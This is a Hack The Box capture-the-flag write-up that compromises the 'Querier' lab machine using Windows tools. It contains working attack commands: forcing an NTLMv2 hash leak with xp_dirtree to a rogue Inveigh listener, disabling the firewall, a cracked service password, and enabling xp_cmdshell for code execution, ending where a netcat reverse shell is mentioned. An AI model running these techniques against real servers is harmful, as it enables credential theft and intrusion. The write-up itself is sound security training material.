Hack The Box - Querier (Commando)
Hack The Box - Querier (Commando)
Quick Summary
Hey guys this is the second post for Querier, you can read the first post here. In the first post I solved it with kali, In this post I will solve it with commando vm. Querier’s ip is 10.10.10.125 I added it to C:\Windows\System32\drivers\etc\hosts as querier.htb. Let’s jump right in !
Nmap
As always we will start with nmap to scan for open ports and services :
nmap -sV -sT -sC querier.htb

We got smb and mssql server on port 1433. We don’t have credentials for mssql so let’s check smb.
Smb
We need to list the shares, We can do that using net view :
net view querier.htb

It only showed us Reports because it’s the only share that we can access anonymously which is nice.

We can mount the share from cmd with net use :
net use Z: \\querier.htb\Reports /persistent:yes

We can also do it from the file explorer :
MSSQL

I used olevba to get credentials from the excel file like I did in the first post :
To connect to the mssql server I will use HeidiSQL :


However, authentication failed :

I tried windows authentication :

But it also failed because it was trying as guest not reporting :
To solve this we can use runas to run heidi as reporting :
runas /netonly /user:QUERIER\reporting cmd.exe

From the new cmd session I ran heidi :

Now windows authentication worked :

Got permission denied for xp_cmdshell :

We can run a fake smb server to capture credentials using a tool called Inveigh which works like responder. From powershell I imported Inveigh (Import-Module C:\Tools\Inveigh\Inveigh.ps1). Then I disabled the firewall (netsh advfirewall set allprofiles state off) and invoked Inveigh (Invoke-Inveigh -IP 10.10.xx.xx -ConsoleOutput Y).
From Heidi I used xp_dirtree :

EXEC MASTER.sys.xp_dirtree '\\10.10.xx.xx\fakeshare'
Inveigh captured the NTLMv2 hash for mssql-svc :

After cracking the hash on another box the password is corporate568. Now we can use runas to run Heidi as mssql-svc :
runas /netonly /user:QUERIER\mssql-svc "C:\Program Files\HeidiSQL\heidisql.exe"

Queries to enable xp_cmdshell :
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE;
EXEC sp_configure 'xp_cmdshell', 1;
RECONFIGURE;

Great, we got RCE. I ran a python server to host nc.exe then I downloaded it on the box and got a reverse shell :
